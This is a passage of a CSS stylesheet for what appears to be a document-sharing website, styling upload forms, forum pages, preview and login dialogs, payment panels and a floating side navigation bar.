    border: 1px solid #eee;
    padding: 0 35px 20px 55px
}

.upload-edit .col1 {
    width: 80px
}

.upload-edit th,
.upload-edit td {
    vertical-align: middle;
    font-size: 12px;
    padding: 5px 0
}

.upload-edit th {
    font-size: 14px;
    color: #000;
    text-align: left;
    width: 120px;
    text-align: right;
    padding-right: 16px
}

.upload-edit td select {
    width: 150px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

.upload-edit td input,
.upload-edit td textarea {
    font-size: 14px
}

.upload-edit td textarea {
    height: 68px;
    padding-left: 5px;
    padding-top: 5px;
    width: 200px;
    border: 1px solid #A1BED9
}

.upload-edit td input.txt,
.upload-edit td input.price {
    padding-left: 5px;
    padding-top: 5px;
    height: 32px;
    width: 300px;
    border: 1px solid #A1BED9;
    border-radius: 3px
}

.upload-edit td input.price {
    width: 50px;
    padding: 0 0 0 2px;
    margin: 0 8px
}

.upload-edit td input.btn {
    width: 60px;
    cursor: pointer
}

.editdoc_tip {
    width: 90%;
    margin: 0 auto;
    background: #FFE4E4;
    font-size: 13px;
    text-align: center;
    padding: 3px 0;
    margin-top: 16px;
    color: #FF2D2D;
    border: 1px solid
}

#batch_form {
    padding: 23px
}

#batch_form div {
    text-align: center;
    margin-bottom: 20px
}

#batch_form input {
    height: 32px;
    width: 200px;
    border: 1px solid #A1BED9;
    border-radius: 2px
}

#batch_form select {
    width: 200px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

#batch_sub {
    border: 0;
    height: 32px;
    padding: 0 19px;
    background: #448DED;
    color: #fff;
    border-radius: 3px
}

#batch_form span {
    display: inline-block;
    width: 71px;
    text-align: right;
    margin-right: 20px
}

.upload-edit .fcr {
    color: red
}

.upload-edit .fch {
    color: #666
}

.upload-edit img {
    vertical-align: middle;
    margin: 0 3px 0 0;
    position: relative;
    top: -1px
}

.upload-edit .upload_end_skills {
    position: relative
}

.upload-edit .upload_end_skills img {
    cursor: pointer
}

#feny {
    text-align: right;
    width: auto;
    padding-right: 0px;
    height: 31px;
    font-size: 12px;
    padding: 10px 0px;
    clear: both
}

#feny a {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px
}

#feny a:hover {
    background: #0692cf;
    color: #fff
}

#feny b {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px;
    background: #0692cf;
    color: #fff
}

#dialog {
    line-height: 200%;
    font-size: 12px
}

#dialog b {
    font-size: 25px
}

dl.cata {
    color: #000;
    border: 1px solid #ccc;
    margin-bottom: 10px
}

dl.cata a {
    padding: 4px 2px
}

dl.cata a:hover,
a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.cata dt {
    margin: 4px 10px
}

dl.cata dt.close {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -45px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.close:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -67px
}

dl.cata dt.open {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -2px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.open:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -23px
}

dl.cata ul {
    overflow: hidden;
    padding-left: 25px
}

dl.cata ul li {
    font-size: 12px;
    width: 50%;
    float: left
}

.cataV1 {
    border: 1px solid #ccc;
    padding: 10px 10px;
    line-height: 150%;
    margin-bottom: 15px
}

.cataV1 dl {
    margin-top: 8px
}

.cataV1 dt {
    float: left;
    width: 45px;
    margin-left: 10px;
    color: #ababab
}

.cataV1 dd {
    margin-left: 55px
}

.cataV1 dd a {
    white-space: nowrap;
    margin-right: 10px;
    color: #5e5e5e;
    padding: 2px 8px
}

.cataV1 dd a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.list {
    color: #666
}

dl.list dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list dd {
    float: left
}

dl.list dd.t {
    width: 646px;
    _width: 640px;
    font-weight: bold
}

dl.list dd.t em,
dl.list dd.r em {
    color: Red;
    font-style: normal
}

dl.list dd.r {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list dd.s {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px
}

dl.list dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin-bottom: 10px
}

dl.list1 {
    color: #666;
    margin-right: 10px
}

dl.list1 dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list1 dd {
    float: left
}

dl.list1 dd.t {
    width: 610px;
    font-weight: bold;
    font-size: 14px
}

dl.list1 dd.r {
    width: 600px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list1 dd.s {
    width: 600px;
    padding-left: 22px;
    font-size: 12px
}

dl.list1 dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin: 10px 0px
}

dl.list1 dd u {
    text-decoration: none;
    font-size: 12px;
    color: #999;
    font-weight: normal
}

dl.listFav {
    font-size: 14px;
    margin-bottom: 20px;
    overflow: hidden
}

dl.listFav dt {
    float: left;
    width: 70%;
    margin: 5px 0px
}

dl.listFav dd {
    float: left;
    width: 28%;
    margin: 5px 0px
}

dl.listFav img {
    width: 16px;
    vertical-align: middle
}

dl.listLog {
    margin-bottom: 20px;
    overflow: hidden
}

dl.listLog dt {
    float: left;
    width: 70%;
    font-size: 14px;
    margin: 5px 0px
}

dl.listLog dd {
    float: left;
    width: 28%;
    margin: 5px 0px;
    color: #999
}

ul.friend {
    margin-top: 10px;
    font-size: 12px
}

ul.friend li {
    float: left;
    width: 107px;
    line-height: 150%;
    text-align: center
}

ul.friend li.i {
    float: left;
    width: 150px;
    line-height: 150%;
    text-align: center;
    margin: 8px 0px
}

ul.bank {
    color: #999;
    font-size: 12px
}

ul.bank li {
    float: left;
    border: 1px solid #D4DFE9;
    width: 32%;
    _width: 31%;
    overflow: hidden;
    margin: 5px
}

ul.bank li div {
    padding: 8px
}

ul.bank li a {
    font-size: 14px;
    font-weight: bold
}

ul.bank li img {
    float: left;
    margin: 5px 10px 5px 5px
}

ul.bank li p {
    text-align: right;
    background-color: #ECF4F9;
    padding-right: 10px;
    line-height: 200%
}

.about {
    margin: 10px auto;
    overflow: hidden
}

.about_cj {}

.about h2 {
    font-weight: normal;
    display: inline
}

.about ul {
    margin: 0px 20px;
    line-height: 200%;
    color: #333;
    border-right: 1px dotted #333
}

.about ul li {
    background: #F8F8F8;
    text-align: center;
    margin-bottom: 3px
}

.about ul li a {
    height: 50px;
    display: inline-block;
    width: 100%;
    line-height: 50px;
    font-size: 18px;
    font-weight: 500;
    font-family: Microsoft YaHei
}

.about ul li a:visited {
    color: #414141
}

.about ul li a:link {
    color: #414141
}

a#discountlogo {
    background: none;
    float: none;
    height: 0px;
    width: 0px;
    margin: 0
}

.about b {
    padding: 3px 20px;
    margin-bottom: 49px;
    padding-bottom: 70px;
    display: block;
    color: #000;
    margin: 5px 0px;
    font-size: 21px;
    font-weight: 500
}

.about .con {
    line-height: 34px;
    color: #000;
    font-size: 18px;
    font-weight: 500;
    padding-left: 30px;
    margin-bottom: 40px
}

.about strong {
    color: #333
}

.about dt {
    font-weight: bold;
    clear: both;
    background: #C3E9FA
}

.about dd {
    float: left;
    width: 20%
}

.about hr {
    margin: 10px 0px
}

img.pdoc {
    width: 70px
}

.pdoc {
    border: #DCDFE6 1px solid
}

.pdoc:hover {
    border: 1px solid #ccc
}

.rss {
    color: #000;
    font-size: 12px;
    margin: 10px
}

.rss span a {
    color: #f00
}

.layui-carousel>[carousel-item]>* {
    background-color: #fff !important
}

.bbsnav {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbspost {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbsmark {
    border: 1px dashed #ccc;
    margin: 8px 0px;
    font-size: 12px;
    padding: 5px;
    line-height: 180%
}

.topic {
    line-height: 180%;
    border: 1px solid #b8cfdb;
    padding: 1px;
    margin-top: 8px
}

.topic a:hover {
    text-decoration: underline
}

.topic dt {
    background-color: #4883b9;
    display: block;
    width: 100%;
    color: #fff;
    font-weight: bold;
    text-indent: 10px;
    line-height: 200%
}

.topic dd {
    padding-bottom: 8px
}

.topic table {
    font-size: 12px;
    line-height: 180%;
    width: 99%;
    margin: auto
}

.topic tr.row th {
    background-color: #4883b9;
    color: #fff;
    font-weight: bold
}

.topic tr:hover {
    background-color: #e7f0f5
}

.topic th {
    text-align: left;
    font-size: 12px;
    background-color: #f6f6f6;
    border-bottom: 1px solid #ccc;
    color: #999;
    font-weight: normal;
    line-height: 200%
}

.topic td {
    text-align: left;
    font-size: 12px;
    border-bottom: 1px solid #e7f0f5
}

.topic .c {
    text-align: center
}

.topic td.a {
    line-height: 120%;
    padding: 4px 0px
}

.topic .t {
    color: #006699;
    font-weight: bold;
    font-size: 14px;
    line-height: 200%
}

.bbspub {
    background-color: #fafafa;
    border-top: 2px solid #CAE6FF;
    margin: 8px auto;
    padding: 10px 20px;
    color: #000
}

.bbspub td {
    padding: 5px 0px
}

.bbspub .txt {
    padding: 3px;
    outline: none;
    line-height: 14px;
    font-size: 14px;
    color: #333;
    border: 1px solid #ddd;
    border-radius: 3px;
    height: 14px;
    width: 600px
}

.bbsview {
    margin-top: 8px;
    overflow: auto;
    zoom: 1;
    background-color: #eaf7ff;
    overflow: hidden
}

.bbsview .side {
    float: left;
    width: 130px;
    background-color: #eaf7ff;
    padding: 11px 0 5px 11px
}

.bbsview .side p {
    height: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #3173d0
}

.bbsview .side .img {
    margin: 4px 0px
}

.bbsview .side b {
    color: #EF6500;
    font-size: 12px
}

.bbsview .side i {
    color: #666;
    font-size: 12px;
    font-style: normal;
    display: block
}

.bbsview .con {
    float: right;
    width: 785px;
    border: 1px solid #cae6ff;
    background-color: #FFF;
    padding: 0 10px
}

.bbsview .con .con_hd {
    border-bottom: 1px dashed #CCC;
    height: 24px;
    line-height: 24px;
    margin-top: 5px;
    font-size: 12px
}

.bbsview .con .con_hd p {
    float: left;
    color: #666
}

.bbsview .con .con_hd b {
    float: right;
    color: #fc6d2b;
    font-size: 14px
}

.bbsview .con .con_bd {
    min-height: 160px;
    height: auto !important;
    height: 160px;
    overflow: visible;
    margin: 10px 5px;
    font-size: 14px;
    color: #333
}

.bbsview .con .con_bd * {
    line-height: 180%;
    color: #333
}

.bbsview .con .con_bd a {
    color: #1e4d8f
}

.bbsview .con .con_bd a:hover {
    text-decoration: underline
}

.bbsview .con .con_if {
    color: #999;
    font-size: 12px;
    border-top: 1px dashed #ccc;
    line-height: 200%
}

.reply {
    background-color: #f1f1f1;
    padding: 15px;
    margin-bottom: 8px;
    line-height: 150%;
    overflow: hidden;
    zoom: 1
}

.reply .side {
    width: 128px;
    float: left
}

.reply .right {
    width: 781px;
    float: right
}

.reply .right .enter {
    margin-top: 10px
}

canvas {
    display: block
}

.grab {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab
}

.grabbing {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing
}

.pageBox {
    position: relative;
    text-align: center;
    background-color: #fefefe
}

.textpage {
    text-align: left !important;
    background: white !important;
    padding: 110px 130px;
    line-height: 180%
}

.readshop .fixed_top_sc {
    margin-left: 15px
}

.readshop {
    width: 100%;
    height: 53px;
    margin: auto;
    left: 50%;
    z-index: 999;
    border-top: 1px solid #ddd;
    margin-top: 7px
}

.scrollreadshop {
    position: fixed;
    z-index: 99999;
    margin-left: -564px;
    left: 50%;
    top: 0px;
    margin-top: 30px;
    background: #fff
}

.button {
    display: inline-block;
    background: #444;
    width: 80px;
    min-width: 30px;
    height: 28px;
    overflow: hidden;
    float: left;
    padding: 0 20px;
    margin: 2px 20px;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font: 400 14px/28px "microsoft yahei";
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.1), 0px 1px 1px rgba(0, 0, 0, 0.18)
}

.button.btn-demo {
    background: none;
    border: none;
    box-shadow: none;
    height: 54px;
    width: 20px;
    margin: 0;
    padding: 0;
    margin-right: 11px;
    line-height: 54px
}

.readshop span {
    float: left;
    line-height: 53px !important;
    color: #414141;
    font: 400 18px/35px "microsoft yahei";
    z-index: 999
}

.readshop .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin-top: 1px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

#readshop1 .download1 {
    margin-top: 13px
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix {
    display: inline-block
}

.clearfix {
    display: block
}

#top20 h3 {
    font-size: 12px;
    font-weight: normal;
    display: inline;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 89%;
    float: right
}

.normal-screen #showproduct {
    background: #F4F4F4
}

.normal-screen #showproduct .header_wrap {
    background: #fff
}

.normal-screen #showproduct .mydefaule_types {
    margin-bottom: 15PX;
    border-radius: 5px;
    border: none
}

.aboutCatalog {
    overflow: hidden
}

.aboutCatalog span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2
}

.aboutCatalog span a {
    color: #333959
}

.aboutCatalog p a {
    color: #333959
}

.aboutCatalog p a:hover {
    color: #6FA0D0
}

.ss_contain b,
#desc_no b,
.ss_contain1 b {
    font-weight: normal
}

#desc_no .title {
    padding-left: 20px
}

#desc_no b,
#desc_no1 b {
    font-size: 16px;
    margin-right: 20px;
    cursor: pointer;
    font-weight: normal
}

#openintro img,
#openlist img {
    width: 28px;
    margin-left: -4px;
    margin-top: -2px
}

#global_notice {
    width: 1090px;
    margin: 0 auto;
    text-align: left;
    margin-top: 5px;
    height: 30px;
    line-height: 30px;
    border: #F5E9AB solid 1px;
    padding: 0 25px;
    padding-right: 10px;
    margin-bottom: 4px;
    background: url(http://pic2.58.com/ui6/my/images/20120711/cz0809_01.gif) #FFFFE0 no-repeat 7px center;
    color: #F00;
    font-size: 12px
}

#global_notice a {
    float: right;
    font-size: 18px;
    font-family: 宋体;
    font-weight: bold
}

#global_notice a:hover {
    text-decoration: none;
    color: red
}

a[title="站长统计"] {
    display: none
}

#History {
    font-size: 12px;
    z-index: 1000;
    position: fixed;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight - 95));
    _overflow: hidden;
    bottom: 5px;
    left: 5px;
    width: 180px;
    border: 1px solid #ddd;
    background-color: #fff;
    padding: 1px
}

#History .t {
    height: 22px;
    line-height: 22px;
    text-indent: 10px;
    background-color: #6FA0D0;
    color: #fff;
    text-align: left
}

#History .t a {
    float: right;
    color: #fff;
    margin-right: 10px
}

#History ul {
    padding: 5px;
    text-align: left
}

#History li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

#History li a {
    color: #326FA8
}

#previe_bg {
    position: absolute;
    width: 94%;
    height: 100%;
    z-index: 999;
    background: #EBEBEB;
    filter: alpha(opacity=50);
    top: 0px;
    margin-left: 3%
}

#preview_tips {
    width: 400px;
    height: 250px;
    border: 2px solid #dadbdf;
    z-index: 10000;
    position: absolute;
    left: 50%;
    margin-left: -200px;
    top: 50%;
    margin-top: -125px;
    background: #fff
}

#preview_tips .pre_title {
    height: 30px;
    line-height: 30px;
    text-indent: 11px;
    font-size: 14px;
    font-weight: bold;
    color: #555;
    border-bottom: 1px solid #dadbdf
}

#preview_tips ul {
    padding: 12px;
    font-family: 宋体;
    color: #585858;
    font-size: 13px
}

#preview_tips ul li {
    padding-bottom: 5px
}

#preview_tips ul li a {
    text-decoration: underline;
    color: #f60
}

#preview_tips ul li a:hover {
    color: #e00
}

#preview_tips .pre_button {
    width: 100%;
    text-align: center;
    bottom: 29px
}

#preview_tips .pre_button a.yulan_a {
    cursor: pointer;
    display: block;
    width: 300px;
    margin: 0 auto;
    height: 40px;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

#preview_tips .pre_button a:hover {
    background-position: 0 -32px
}

.tips {
    position: absolute;
    z-index: 99;
    width: 110px;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #ddd
}

.tips p {
    line-height: 40px;
    color: #000;
    cursor: pointer
}

.noyulan_btn {
    margin-bottom: 0px;
    width: 176px;
    font-size: 16px;
    margin: 0 auto;
    border: 1px solid;
    background: #6EA0D0;
    line-height: 36px;
    border-radius: 3px;
    color: #fff
}

.full-screen .wrap {
    width: 1280px
}

.full-screen .frm_left {
    background: #fff
}

.actualcredit {
    color: #eb0a0a;
    font-weight: bold;
    margin-left: 17px;
    margin-right: 5px
}

#alidh {
    background: #6FA0D0;
    border: none;
    color: #fff;
    padding: 7px 20px;
    border-radius: 4px;
    font-size: 16px
}

.protocol {
    color: #6FA0D0
}

.errorimg:after {
    content: " " " " attr(alt);
    font-size: 16px;
    font-family: FontAwesome;
    color: rgb(100, 100, 100);
    display: block;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100px;
    height: 100px;
    background-color: #fff
}

.viewtip_layer .layui-layer-title {
    padding: 0 80px 0 20px !important;
    height: 42px !important;
    line-height: 42px !important;
    border-bottom: 1px solid #eee !important;
    font-size: 14px !important;
    color: #333 !important;
    overflow: hidden !important;
    background: #F8F8F8 !important;
    border-radius: 2px 2px 0 0 !important
}

.viewtip_layer .layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -40px !important
}

.viewtip_layer .layui-layer-close {}

.viewtip_layer .layui-layer-content p {
    line-height: 32px !important;
    font-size: 16px !important
}

.viewtip_layer .layui-layer-btn a {}

.viewtip_layer .layui-layer-btn a.layui-layer-btn0 {
    width: auto !important
}

.banner-wrap {
    height: 193px;
    position: relative;
    top: 0;
    left: 0;
    _zoom: 1;
    overflow: hidden;
    background: #F4F4F4;
    padding-top: 10px;
    margin: 0 auto 6px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    text-align: center;
    display: none
}

.more-btn-banner .banner-more-title {
    font-size: 18px;
    line-height: 18px;
    margin: 32px 0 20px;
    color: #333
}

.more-btn-banner .ui-bz-btn-senior {
    color: #fff;
    border: 0;
    border-radius: 2px;
    background: #2fad85;
    display: inline-block;
    position: relative;
    font-family: '微软雅黑', '冬青黑体', '宋体', arial;
    padding: 8px 40px;
    font-weight: bold;
    font-size: 17px
}

.more-btn-banner .banner-more-btn {
    width: 247px;
    padding-top: 12px;
    font-size: 18px;
    line-height: 16px;
    margin: 0 auto;
    margin-top: 18px;
    color: #ff0000;
    border-top: 1px dotted #d1d1d1;
    text-align: center
}

.more-btn-banner .fc2e {
    color: #2eae84
}

.more-btn-banner .moreBtn:hover {
    color: #2eae84;
    border-bottom: 1px solid #2eae84
}

.more-btn-banner .download {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    font-size: 18px;
    vertical-align: 2px;
    margin-right: 6px
}

.more-btn-banner .down-arrow {
    width: 11px;
    height: 7px;
    margin: 0 auto;
    margin-top: 10px;
    background: url(//static.taodocs.com/img/more_7c75e3e.png) no-repeat
}

.more-btn-banner .down-arrow:hover {
    background: url(//static.taodocs.com/img/more-green_f037d62.png) no-repeat
}

.move_nav_box {
    position: fixed;
    right: 10px;
    top: 60%;
    z-index: 2;
    line-height: 120%;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.6));
    width: 35px;
    font-family: microsoft yahei, SimHei;
    font-size: 12px;
    text-align: center
}

.move_nav_box ul li {
    width: 33px;
    height: 36px;
    background: #ffffff;
    border: 1px solid #e6e6e6;
    cursor: pointer;
    display: block
}

.move_nav_box ul li a {
    display: block
}

.move_nav_box ul li a:active {
    background: #f5f5f5
}

.move_nav_box .mv_icons1 {
    background: url(//static.taodocs.com/img/common.png) no-repeat;
    width: 33px;
    height: 36px;
    display: block
}

.move_nav_box .mv_ic1 {
    background-position: 0 -124px
}

.move_nav_box .mv_ic2 {
    background-position: 0 -169px
}

.move_nav_box .mv_ic3 {
    background-position: 0 -206px
}

.move_nav_box .mv_ic4 {
    background-position: 0 -243px
}

.move_nav_box .mv_txt1 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none
}

.move_nav_box .mv_txt2 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none;
    cursor: pointer
}

.move_nav_box .qrcode {
    width: 120px;
    height: 140px;
    position: absolute;
    right: 48px;
    top: 0%
}

.move_nav_box .wechat {
    width: 160px;
    height: 189px;
    position: absolute;
    right: 48px;
    top: 0%;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    border-radius: 8px;
    background-position: -52px -202px;
}

.move_nav_box #backtop {
    display: none
}

#myRight {
    width: 300px
}

.i_arrow {
    background: url(//static.taodocs.com/img/pooldown.png) no-repeat -400px -1081px;
    height: 5px;
    float: right;
    *position: absolute;
    margin-top: 24px;
    *margin-top: 5px;
    margin-left: -10px;
    *margin-left: 0px;
    width: 10px
}

.c_nav {
    position: absolute;
    top: 52px;
    z-index: 9999;
    border: 1px solid red;
    width: 400px;
    height: 270px;
    display: none;
    *margin-top: 32px;
    *margin-left: -100px;
    border: 1px solid #b6b6b6;
    border-top: none;
    padding: 5px 12px 5px 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc
}

.c_nav dt {
    display: block;
    width: 120px;
    float: left;
    background-color: #fff;
    margin: 5px 6px;
    line-height: 27px;
    height: 27px;
    border: 0;
    border-bottom: solid 1px #e4e4e4
}

.c_nav a,
.c_nav a:hover,
.c_nav a:visited,
.c_nav a:active,
.c_nav a:link {
    background: none !important;
    padding-left: 0px !important;
    font-size: 12px
}

.layui-layer-content {
    color: #222
}

.pt20 {
    padding-top: 20px
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    display: inline-block;
    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 27px;
    color: #555;
    vertical-align: middle;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}

.depositLine input[type=text]:focus,
.tourists input[type=text]:focus,
.tourists input[type=password]:focus,
.viewLogin input[type=text]:focus,
.viewLogin input[type=password]:focus {
    border-color: rgba(82, 168, 236, .8);
    outline: 0;
    outline: thin dotted\9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6)
}

.viewDl {
    width: 96%;
    height: auto;
    margin: 30px auto 0;
    padding-bottom: 20px
}

.veiwDl dl {
    clear: both;
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewDl dl dt {
    float: left;
    width: 100px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewDl dl dd {
    padding: 0 0 0 110px
}

.viewDl dl dd input {
    width: 80%
}

.viewDl dl dd input.yz {
    float: left;
    width: 60px
}

.viewDl dl dd img {
    float: left;
    width: 48px;
    height: 28px;
    border: 1px solid #ccc;
    margin: 0 10px
}

.viewDl dl dd a {
    display: block;
    float: left;
    line-height: 30px;
    color: red
}

.viewDl .viewDlbtn {
    clear: both;
    width: 100%;
    height: auto;
    text-align: center
}

.viewDl .viewDlbtn a {
    margin: 0 5px
}

.viewDl .viewDlbtn a:hover {
    text-decoration: none
}

.viewDl .viewDlbtn a.viewDlbtnA {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    color: #fff;
    background: #3289e7;
    border-radius: 4px;
    font-size: 6px;
    font-size: 14px
}

.viewDl .viewDlbtn span a {
    color: red
}

.viewDl .quickDl {
    width: 100%
}

.viewDl .quickDl h3 {
    width: 80%;
    height: auto;
    font-size: 14px;
    line-height: 38px;
    margin: 10px auto 0;
    border-top: 1px dotted #ccc;
    padding: 0 10px
}

.viewDl .quickDl .quickDlcontent {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 2px auto 0;
    text-align: center
}

.viewDl .quickDl .quickDlcontent a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
    margin: 0 10px
}

.viewDl .quickDl .quickDlcontent a:hover {
    text-decoration: none
}

.layui-layer-btn {
    margin-bottom: 10px
}

.layui-layer-btn a.layui-layer-btn0 {
    width: 50%;
    text-align: center
}

.viewPay {
    width: 92%;
    height: auto;
    margin: 30px auto 0;
    padding: 0 0 20px 0
}

.viewPay .viewPaytext {
    font-size: 14px;
    line-height: 200%
}

.viewPay .viewPaytext strong {
    color: red
}

.headwx_ewm {
    z-index: 99999;
    position: absolute;
    right: -56px;
    top: 28px;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    width: 156px;
    height: 186px;
    border-radius: 8px;
    background-position: -52px -202px;
}

.viewPay .viewPaytext span {
    font-size: 12px;
    color: #999
}

.viewPay .viewPay-btn {
    width: 100%;
    height: auto;
    text-align: center
}

.viewPay .viewPay-btn a {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    overflow: hidden;
    font-size: 14px;
    background: #f60;
    color: #fff;
    text-align: center;
    border-radius: 4px
}

.viewPay .viewPay-btn a:hover {
    text-decoration: none
}

.newViewChannel {
    position: absolute;
    top: 0;
    left: -50px;
    width: 40px;
    height: auto;
    color: #fff;
    cursor: pointer
}

.newDown {
    position: absolute;
    right: 50%;
    margin-right: -380px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.newDown-t {
    position: absolute;
    left: 50%;
    margin-left: -437px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

.clearfix {
    zoom: 1
}

.viewLogin {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewLogin h3 {
    width: 100%;
    font-size: 15px;
    line-height: 170%
}

.tourists h3 a,
.viewLogin h3 a {
    font-size: 15px
}

.viewLogin .viewLogin-fontp {
    width: 100%;
    font-size: 14px;
    line-height: 170%
}

.viewLogin-fontp a {
    font-size: 14px
}

.viewLogin .login-ico {
    position: relative;
    top: 3px;
    right: 5px
}

.viewLogin-list {
    height: auto;
    padding-left: 80px;
    padding-top: 13px;
    font-size: 18px;
    border-top: 1px solid #eaeaea
}

.viewLogin-list dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 0 0
}

.viewLogin-list dl dt {
    float: left;
    width: 120px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewLogin-list dl dd {
    padding: 0 0 0 125px
}

.viewLogin-list dl dd input {
    float: left;
    width: 75%;
    font-size: 14px;
    font-family: "Microsoft YaHei";
    padding: 5px 8px
}

.viewLogin-list dl dd input.yzm {
    width: 20%
}

.viewLogin-list dl dd a {
    float: left;
    display: inline-block;
    height: 30px;
    margin-left: 10px;
    line-height: 30px
}

.viewLogin-list dl dd img {
    float: left;
    margin-left: 10px;
    height: 28px;
    border-radius: 2px;
    margin-top: 1px;
    cursor: pointer
}

.viewLogin-btn {
    width: auto;
    height: auto;
    text-align: center;
    margin-top: 8px;
    margin-bottom: 25px
}

.viewLogin-btn a {
    display: inline-block;
    color: #fff;
    margin: 0 20px;
    height: 40px
}

.viewBtn {
    width: 160px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    background-color: #666;
    border-radius: 2px;
    text-decoration: none
}

.viewBtn:hover {
    color: #fff;
    text-decoration: none
}

.btnBlue {
    background: #0080f7
}

.btnBlue:hover {
    background: #0570D4
}

.btnGreen {
    background: #15aa1c
}

.btnGreen:hover {
    background: #07920E
}

.viewQuick {
    width: 100%;
    height: auto;
    padding-top: 3px
}

.viewQuick h4 {
    font-size: 14px
}

.viewQuick-list {
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l {
    width: 100%;
